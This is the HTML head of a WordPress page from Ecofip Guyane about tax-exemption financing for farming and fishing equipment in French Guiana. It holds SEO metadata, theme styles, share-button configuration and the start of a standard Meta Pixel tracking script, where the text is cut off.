

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/
body_size: 21613
content:
        <!DOCTYPE html><html lang="fr-FR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
        


  <head>







            <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.ecofip.gf/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Materiel Agricole et Peche | Pret Credit Subvention | Ecofip Guyane</title>
	<meta name="description" content="Pour l&#039;achat de tracteur, moteur ou équipement pour agriculture et pêche, des aides à l&#039;investissement existent par défiscalisation Girardin; contacter ECOFIP Guyane française." />
	<link rel="canonical" href="https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Materiel Agricole et Peche | Pret Credit Subvention | Ecofip Guyane" />
	<meta property="og:description" content="Pour l&#039;achat de tracteur, moteur ou équipement pour agriculture et pêche, des aides à l&#039;investissement existent par défiscalisation Girardin; contacter ECOFIP Guyane française." />
	<meta property="og:url" content="https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/" />
	<meta property="og:site_name" content="Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane" />
	<meta property="article:modified_time" content="2022-12-23T08:46:38+00:00" />
	<meta property="og:image" content="https://www.ecofip.gf/wp-content/uploads/2019/03/Agriculture-elevage-en_mer-peche-crevette-poisson-ecofip-defiscalisation-guyane.jpg" />
	<meta property="og:image:width" content="847" />
	<meta property="og:image:height" content="565" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/","url":"https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/","name":"Materiel Agricole et Peche | Pret Credit Subvention | Ecofip Guyane","isPartOf":{"@id":"https://www.ecofip.gf/#website"},"primaryImageOfPage":{"@id":"https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/#primaryimage"},"image":{"@id":"https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/#primaryimage"},"thumbnailUrl":"https://www.ecofip.gf/wp-content/uploads/2019/03/Agriculture-elevage-en_mer-peche-crevette-poisson-ecofip-defiscalisation-guyane.jpg","datePublished":"2018-05-30T16:32:12+00:00","dateModified":"2022-12-23T08:46:38+00:00","description":"Pour l'achat de tracteur, moteur ou équipement pour agriculture et pêche, des aides à l'investissement existent par défiscalisation Girardin; contacter ECOFIP Guyane française.","breadcrumb":{"@id":"https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/#primaryimage","url":"https://www.ecofip.gf/wp-content/uploads/2019/03/Agriculture-elevage-en_mer-peche-crevette-poisson-ecofip-defiscalisation-guyane.jpg","contentUrl":"https://www.ecofip.gf/wp-content/uploads/2019/03/Agriculture-elevage-en_mer-peche-crevette-poisson-ecofip-defiscalisation-guyane.jpg","width":847,"height":565,"caption":"Litopenaeus vannamei, Pacific white Shrimp, White Leg shrimp"},{"@type":"BreadcrumbList","@id":"https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ecofip.gf/"},{"@type":"ListItem","position":2,"name":"AGRICULTURE"}]},{"@type":"WebSite","@id":"https://www.ecofip.gf/#website","url":"https://www.ecofip.gf/","name":"Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane","description":"Financement d&#039;entreprises en Guyane avec la défiscalisation","publisher":{"@id":"https://www.ecofip.gf/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ecofip.gf/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ecofip.gf/#organization","name":"Ecofip Guyane","url":"https://www.ecofip.gf/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ecofip.gf/#/schema/logo/image/","url":"https://www.ecofip.gf/wp-content/uploads/2018/05/ecofip-logo.png","contentUrl":"https://www.ecofip.gf/wp-content/uploads/2018/05/ecofip-logo.png","width":230,"height":65,"caption":"Ecofip Guyane"},"image":{"@id":"https://www.ecofip.gf/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane &raquo; Flux" href="https://www.ecofip.gf/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane &raquo; Flux des commentaires" href="https://www.ecofip.gf/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ecofip.gf\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ecofip.gf/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ecofip.gf/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.ecofip.gf/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='medical-circle-googleapis-css' href='//fonts.googleapis.com/css?family=PT+Sans:400,700|PT+Serif:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/slick/slick.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medical-circle-style-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='medical-circle-style-inline-css' type='text/css'>

           .image-slider-wrapper.full-screen-bg,
           .image-slider-wrapper.full-screen-bg .slick-list,
           .image-slider-wrapper.full-screen-bg .slick-track{
                height: 75vh !important;
            }            
          
              .inner-main-title {
                background-image:url('https://www.ecofip.gf/wp-content/uploads/2019/03/internal-page-ecofip-defiscalisation-guyane.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 252px;
            }
        .site-title,
        .site-title a{
            color: #ea641f;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #ea641f;
        }
        .site-description,
        .site-description a{
            color: #ea641f;
        }
        article .entry-content,
         .entry-content p,body{
            color: #666;
        }
        a,
        .posted-on a,
        .author.vcard a
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline a,
        .nav-links a,
        .widget li a
         {
            color: #ea641f;
        }
        a:hover,
        a:active,
        a:focus,
        .posted-on a:hover,
        .author.vcard a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        .widget li a:hover{
            color: #ea7d46;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a,
        article.post .entry-header .entry-title a, 
        article.page .entry-header .entry-title a{
            color: #3a3a3a;
        }
        .navbar .navbar-toggle:hover,
        .main-navigation .acme-normal-page .current_page_item,
        .main-navigation .acme-normal-page .current-menu-item,
        .main-navigation .active
        {
            color:#00a4ef;
        }
        .main-navigation .navbar-nav li a:hover{
            color:#00a4ef;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #ffffff;
        }
       .site-footer{
            background: #3a3a3a;
        }
       .site-footer h1,
       .site-footer h1 a,
       .site-footer h2,
       .site-footer h2 a,
       .site-footer h3,
       .site-footer h3 a,
       .site-footer h4,
       .site-footer h4 a,
       .site-footer h5,
       .site-footer h5 a,
       .site-footer h6,
       .site-footer h6 a,
       .site-footer .main-title,
       .site-footer li a,
       .site-footer .widget li a{
           color: #ffffff;
       }
       .site-footer,
       .site-footer li,
       .site-footer p{
           color: #ffffff;
       }
       .site-footer a,
       .site-footer .socials a,
       .site-footer .socials a:hover,
       .site-footer li a,
       .site-footer .widget li a{
           color: #ffffff;
       }
       .site-footer a:hover,
       .site-footer li a:hover,
       .site-footer .widget li a:hover{
           color: #00a4ef;
       }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #088edd;
            }
            .copy-right{
                background-color: #2d2d2d;
            }
            .single-item .fa,
            .department-title-wrapper .department-title.active a,
			.department-title-wrapper .department-title.active a i,
			.department-title-wrapper .department-title:hover a,
			 .at-social .socials li a,
			 .author-info .socials li a,
			 .acme-widget-carausel i.slick-arrow,
			 .acme-widget-carausel i.slick-arrow:hover{
                color: #ea641f;
            }
            .navbar .navbar-toggle:hover,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            i.slick-arrow:hover,
            article.post .entry-header,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg-color{
                background-color: #ea641f;
                color:#fff;
            }
            .btn,
            .read-more,
            .acme-gallery .read-more,
            .wpcf7-form-control.wpcf7-submit,
            .sm-up-container,
            .btn.btn-primary,
            .btn-primary::before,
            .woocommerce #content #primary  ul.products li.product .button,
            .woocommerce #content #primary  ul.products li.product .button:hover,
            .mfp-iframe-holder .mfp-close:hover,
            .mfp-image-holder .mfp-close:hover,
            .mfp-iframe-holder .mfp-close,
            .mfp-image-holder .mfp-close{
                border-radius: 0;
            }
            
            .blog article.sticky,
            .acme-gallery .read-more.is-checked{
                border-bottom: 2px solid #ea641f;
            }
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.ecofip.gf/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.ecofip.gf/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.ecofip.gf/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_header{
	font-size: 22px;
    padding: 10px 0px;	
}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.ecofip.gf/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/respond/respond.min.js?ver=1.1.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.ecofip.gf/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ecofip.gf/wp-json/wp/v2/pages/328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ecofip.gf/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.ecofip.gf/?p=328' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ecofip.gf/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecofip.gf%2Ffinancement-defiscalisation-materiel-agricole-et-peche%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ecofip.gf/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecofip.gf%2Ffinancement-defiscalisation-materiel-agricole-et-peche%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.blog-cta {
    background: antiquewhite;
    padding: 10px 20px;
}

.LayoutDefault__Content-sc-1ydej6v-4.jJAOhO {
    display: none !important;
}

.LayoutDefault__Content-sc-1ydej6v-4.bWjvzU {
    display: none;
}

.entry-content ul {
    font-size: 17px;
}

.entry-content p {
    font-size: 17px;
}

@media screen and (max-width: 667px) {
  .blog-cta {
    padding: 5px 10px;
    font-size: 1rem;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- / HREFLANG Tags by DCGWS Version 2.0.0 -->
<!-- / HREFLANG Tags by DCGWS -->
<meta name="facebook-domain-verification" content="zqgezox8yuz92xmz1grem0t30mexml" />


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
